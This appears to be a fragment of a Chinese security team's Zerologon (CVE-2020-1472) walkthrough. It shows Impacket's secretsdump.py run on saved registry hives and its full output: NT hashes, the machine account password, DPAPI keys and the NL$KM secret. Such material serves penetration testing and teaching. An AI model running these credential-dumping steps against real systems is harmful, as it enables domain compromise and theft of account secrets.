 C:\Users\On1\Desktop\mimikatz_trunk\x64\CVE-2020-1472-master>Py -3 secretsdump.py -sam sam.save -system system.save -security security.save local
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x980de85005a72e9a8d7c401ee3d2363b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2e8b24e00bd703e52cfe327a072006b0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:da5b3a5d90fa8d64821e8f8f74873ae745579da7960d5c972ba67ccc1131da1c6dd3266b29c18679b20a636c6b7b93e112c66e2a2c8bb49e3aacee34d588159d0b
2dac7fbdc06af14709c0413b8b3476f47eec14cd226f0f67d7fb68e41c6343c0fecc7825dbdf873d531522a3ebe5207ed3f6f027022bfcf017c0376bae29c67192181b12c1997be6720031aed783a65b47
8edfd00e7b45c90462aa8ec1a2eb7bae1214aa3f859fbacf5d4178ac34db9cb240ab02354e766cf12b03c4fb400381a5ec513a41bfdb9f50ed1433936d8887d069ab6895661b890dc7de64f3eec3440011
e5731f0d868d4ef66b2a0d6576
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:874678b6fb3119f7751a706ede7a5e79
[*] DPAPI_SYSTEM
dpapi_machinekey:0x99a225f950e4b443c3104fd8decefa12f0ad7f53
dpapi_userkey:0x93c6670d6c538e0c31ed6a8bcf74550f46961386
[*] NL$KM
0000 25 43 63 20 92 1D 93 C5 E7 9E 92 E4 78 7D 3F D0 %Cc ........x}?.
0010 44 7F 4E C2 C3 43 DF E2 6E 44 FD FF 36 D6 5F 4D D.N..C..nD..6._M
0020 9C E9 83 07 84 42 BF A7 91 59 4E 51 FE 4E 76 89 .....B...YNQ.Nv.
0030 E1 99 3C 62 E4 CC 74 71 42 F8 86 02 BD A6 E8 87 ..<b..tqB.......
NL$KM:25436320921d93c5e79e92e4787d3fd0447f4ec2c343dfe26e44fdff36d65f4d9ce983078442bfa791594e51fe4e7689e1993c62e4cc747142f88602bda6e887
[*] Cleaning up...
哈拉少安全小队